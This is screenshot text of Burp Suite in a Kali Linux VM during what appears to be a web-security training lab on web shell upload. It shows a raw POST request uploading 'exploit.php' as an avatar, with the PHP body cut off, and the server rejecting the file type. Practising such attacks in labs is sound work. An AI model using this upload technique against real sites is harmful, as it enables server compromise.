 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 21:23
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1
Send Cancel Burp AI
Target: https://0abc00d304bc316f865ce36100b4007d.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host:
0abc00d304bc316f865ce36100b4007d.web-security-a
cademy.net
3 Cookie: session=
SRwKqSdhPj1AKJgwTi23MRaFYCxCDEKl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarye0872c789d1999796
d59f7605c148e40
9 Content-Length: 530
10 Origin:
https://0abc00d304bc316f865ce36100b4007d.web-se
curity-academy.net
11 Referer:
https://0abc00d304bc316f865ce36100b4007d.web-se
curity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarye0872c789d1999796d59f760
5c148e40
21 Content-Disposition: form-data; name="avatar";
filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Explanations
Custom actions
Ready
Event log (1) All issues (154)
Memory: 227.3MB of 477.6MB
Lab: Web shell upload via
0abc00d304bc316f865ce
0abc00d304bc316f865ce36100b4007d.web-securit
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Sorry, only JPG & PNG files are allowed Sorry, there was an error uploading your file.
� Back to My Account
Right Ctrl